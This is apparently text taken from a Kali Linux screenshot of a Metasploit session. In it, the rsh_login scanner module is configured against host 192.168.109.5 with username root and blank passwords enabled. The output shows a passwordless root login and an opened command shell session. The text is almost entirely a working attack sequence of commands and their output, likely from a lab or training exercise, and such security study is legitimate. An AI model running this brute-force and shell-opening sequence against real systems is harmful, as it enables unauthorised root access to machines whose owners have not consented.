 1 2 3 4 21:22
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
ENABLE_STDERR false yes Enables connecting the stderr port
FROMUSER no The username to login from
FROMUSER_FILE /usr/share/metasploit-framework/data/wordlists/rservic no File containing from usernames, one per line
es_from_users.txt
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT 514 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/rservices/rsh_login) > set rhosts 192.168.109.5
rhosts => 192.168.109.5
msf6 auxiliary(scanner/rservices/rsh_login) > set username root
username => root
msf6 auxiliary(scanner/rservices/rsh_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/rservices/rsh_login) > run
[*] 192.168.109.5:514 - 192.168.109.5:514 - Starting rsh sweep
[*] 192.168.109.5:514 - 192.168.109.5:514 - Attempting rsh with username 'root' from 'root'
[+] 192.168.109.5:514 - 192.168.109.5:514, rsh 'root' from 'root' with no password.
[!] 192.168.109.5:514 - No active DB -- Credential data will not be saved!
[*] Command shell session 1 opened (0.0.0.0:1023 -> 192.168.109.5:514) at 2025-12-16 21:19:09 -0500
[*] 192.168.109.5:514 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rservices/rsh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell RSH root from root (192.168.109.5:514) 0.0.0.0:1023 -> 192.168.109.5:514 (192.168.109.5)
msf6 auxiliary(scanner/rservices/rsh_login) >